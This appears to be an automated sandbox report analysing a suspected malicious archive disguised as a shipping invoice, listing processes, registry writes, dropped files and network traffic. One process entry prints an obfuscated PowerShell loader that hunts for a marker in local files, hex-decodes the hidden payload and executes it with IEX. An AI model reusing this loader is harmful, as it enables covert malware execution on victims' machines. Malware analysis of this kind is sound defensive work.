--device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2196 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1576 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --gpu-preferences=MAAAAAAAAADgACAwAAAAAAAAAAAAAAAAAABgAAAAAAAQAAAAAAAAAAAAAAAAAAAAKAAAAAQAAAAgAAAAAAAAACgAAAAAAAAAMAAAAAAAAAA4AAAAAAAAABAAAAAAAAAAAAAAAAUAAAAQAAAAAAAAAAAAAAAGAAAAEAAAAAAAAAABAAAABQAAABAAAAAAAAAAAQAAAAYAAAA= --use-gl=swiftshader-webgl --mojo-platform-channel-handle=1072 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 2204 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=964 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||





| 2248 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\CI and PL of CMZBD-210090.zip" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2736 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted function TR($wHV) {$Fe = $Null;$rzh = @(3278,3340,3342,3339);$IQH = $Null;$BEwI = 3232;foreach($bAZJ in $rzh){$IQH += [Char]($bAZJ-$BEwI)};Get-ChildItem $wHV -Recurse -Depth 1 -ErrorAction 'SilentlyContinue' | ? {$_.extension -eq $IQH} | % {$hZaP = [String](Get-Content $_.FullName);$ZdEu = 'WUWJFDZBCF';$vqqn = $hZaP.IndexOf($ZdEu);if($vqqn -ne -1) {$HbXe = $hZaP.SubString($vqqn);$Fe = $HbXe.Replace($ZdEu,'')}};return $Fe};function Du($QLY) {$zsFC = [Text.StringBuilder]::New();for($Qg=0;$Qg -lt $QLY.Length;$Qg+=2){[void]$zsFC.Append([char][int]('0x'+$QLY.Substring($Qg,2)))}return $zsFC.ToString()}$Fe = TR $(Get-Location).Path;if($Fe -eq $Null) {$Fe = TR $($env:TEMP)};IEX((Du $Fe)); | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.2.9200.16398 (win8_gdr_oobssr.120820-1900) Modules
| |||||||||||||||
| 2812 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1832 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
Total events
14 594
Read events
14 317
Write events
277
Delete events
0
Modification events
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
| (PID) Process: | (3080) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_installdate |
Value: 0 | |||
Executable files
0
Suspicious files
47
Text files
95
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-61380F3F-C08.pma | — | |
MD5:— | SHA256:— | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\db0a0fc9-00c9-48bf-9f4e-64bcf077d690.tmp | text | |
MD5:— | SHA256:— | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Preferences | text | |
MD5:— | SHA256:— | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF112c6c.TMP | text | |
MD5:64AD8ED3E666540337BA541C549F72F7 | SHA256:BECBDB08B5B37D203A85F2E974407334053BB1D2270F0B3C9A4DB963896F2206 | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF112c6c.TMP | text | |
MD5:936EB7280DA791E6DD28EF3A9B46D39C | SHA256:CBAF2AFD831B32F6D1C12337EE5D2F090D6AE1F4DCB40B08BEF49BF52AD9721F | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:5BD3C311F2136A7A88D3E197E55CF902 | SHA256:FA331915E1797E59979A3E4BCC2BD0D3DEAA039B94D4DB992BE251FD02A224B9 | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\000001.dbtmp | text | |
MD5:46295CAC801E5D4857D09837238A6394 | SHA256:0F1BAD70C7BD1E0A69562853EC529355462FCD0423263A3D39D6D0D70B780443 | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old~RF112c7c.TMP | text | |
MD5:81F483F77EE490F35306A4F94DB2286B | SHA256:82434CE3C9D13F509EBEEBE3A7A1A1DE9AB4557629D9FC855761E0CFA45E8BCE | |||
| 3080 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\MANIFEST-000001 | binary | |
MD5:5AF87DFD673BA2115E2FCF5CFDB727AB | SHA256:F9D31B278E215EB0D0E9CD709EDFA037E828F36214AB7906F612160FEAD4B2B4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
15
DNS requests
10
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | HEAD | 200 | 74.125.8.103:80 | http://r2---sn-5hne6nzs.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjg0QUFYSnN4MFUtaEQwNDZqVGRkVkFmZw/1.0.6.0_aemomkdncapdnfajjbbcbdebjljbpmpj.crx?cms_redirect=yes&mh=ls&mip=196.244.192.6&mm=28&mn=sn-5hne6nzs&ms=nvh&mt=1631063541&mv=m&mvi=2&pl=24&rmhost=r3---sn-5hne6nzs.gvt1.com&shardbypass=yes&smhost=r3---sn-5hne6nsk.gvt1.com | US | — | — | whitelisted |
— | — | HEAD | 302 | 142.250.186.46:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjg0QUFYSnN4MFUtaEQwNDZqVGRkVkFmZw/1.0.6.0_aemomkdncapdnfajjbbcbdebjljbpmpj.crx | US | — | — | whitelisted |
— | — | GET | 302 | 142.250.186.46:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjg0QUFYSnN4MFUtaEQwNDZqVGRkVkFmZw/1.0.6.0_aemomkdncapdnfajjbbcbdebjljbpmpj.crx | US | html | 593 b | whitelisted |
— | — | GET | 206 | 74.125.8.103:80 | http://r2---sn-5hne6nzs.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjg0QUFYSnN4MFUtaEQwNDZqVGRkVkFmZw/1.0.6.0_aemomkdncapdnfajjbbcbdebjljbpmpj.crx?cms_redirect=yes&mh=ls&mip=196.244.192.6&mm=28&mn=sn-5hne6nzs&ms=nvh&mt=1631063541&mv=m&mvi=2&pl=24&rmhost=r3---sn-5hne6nzs.gvt1.com&shardbypass=yes&smhost=r3---sn-5hne6nsk.gvt1.com | US | binary | 3.61 Kb | whitelisted |
— | — | GET | 302 | 142.250.186.46:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjg0QUFYSnN4MFUtaEQwNDZqVGRkVkFmZw/1.0.6.0_aemomkdncapdnfajjbbcbdebjljbpmpj.crx | US | html | 593 b | whitelisted |
— | — | GET | 206 | 209.85.226.71:80 | http://r2---sn-5hnekn7k.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjg0QUFYSnN4MFUtaEQwNDZqVGRkVkFmZw/1.0.6.0_aemomkdncapdnfajjbbcbdebjljbpmpj.crx?cms_redirect=yes&mh=ls&mip=196.244.192.6&mm=28&mn=sn-5hnekn7k&ms=nvh&mt=1631063776&mv=m&mvi=2&pl=24&rmhost=r3---sn-5hnekn7k.gvt1.com&shardbypass=yes&smhost=r3---sn-5hnekn76.gvt1.com | US | binary | 5.67 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
348 | chrome.exe | 172.217.23.110:443 | clients2.google.com | Google Inc. | US | whitelisted |
348 | chrome.exe | 142.250.186.110:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
348 | chrome.exe | 74.125.34.46:443 | www.virustotal.com | Google Inc. | US | whitelisted |
348 | chrome.exe | 142.250.185.112:443 | vtsamples.commondatastorage.googleapis.com | Google Inc. | US | whitelisted |
348 | chrome.exe | 142.250.186.67:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
348 | chrome.exe | 172.217.20.3:443 | update.googleapis.com | Google Inc. | US | whitelisted |
— | — | 142.250.186.46:80 | redirector.gvt1.com | Google Inc. | US | whitelisted |
— | — | 74.125.8.103:80 | r2---sn-5hne6nzs.gvt1.com | Google Inc. | US | whitelisted |
— | — | 209.85.226.71:80 | r2---sn-5hnekn7k.gvt1.com | Google Inc. | US | whitelisted |
348 | chrome.exe | 142.250.74.205:443 | accounts.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clients2.google.com |
| whitelisted |
accounts.google.com |
| shared |
www.virustotal.com |
| whitelisted |
vtsamples.commondatastorage.googleapis.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
update.googleapis.com |
| whitelisted |
redirector.gvt1.com |
| whitelisted |
r2---sn-5hne6nzs.gvt1.com |
| whitelisted |
r2---sn-5hnekn7k.gvt1.com |
| whitelisted |